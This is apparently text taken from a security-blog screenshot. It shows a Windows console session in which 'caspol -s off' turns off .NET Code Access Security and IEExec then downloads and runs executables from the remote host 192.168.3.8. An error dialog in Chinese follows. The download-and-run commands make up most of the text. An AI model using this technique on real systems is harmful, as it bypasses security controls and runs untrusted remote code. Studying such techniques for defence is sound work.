 C:\Users\Administrator\Desktop\ttemp>cd C:\Windows\Microsoft.NET\Framework\v2.0.
50727\
C:\Windows\Microsoft.NET\Framework\v2.0.50727>caspol -s off
Microsoft (R) .NET Framework CasPol 2.0.50727.6387
版权所有(C) Microsoft Corporation。保留所有权利。
已临时关闭 CAS 强制。如果想要还原设置，请按 <enter>。
成功
C:\Windows\Microsoft.NET\Framework\v2.0.50727>
C:\Windows\Microsoft.NET\Framework\v2.0.50727>IEExec http://192.168.3.8/yang.exe
C:\Windows\Microsoft.NET\Framework\v2.0.50727>IEExec http://192.168.3.8/calc.exe
C:\Windows\Microsoft.NET\Framework\v2.0.50727>
微软拼音简捷 半 :
yangsirrr.github.io
Microsoft IE Execute shell
Microsoft IE Execute shell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
yangsirrr.github.io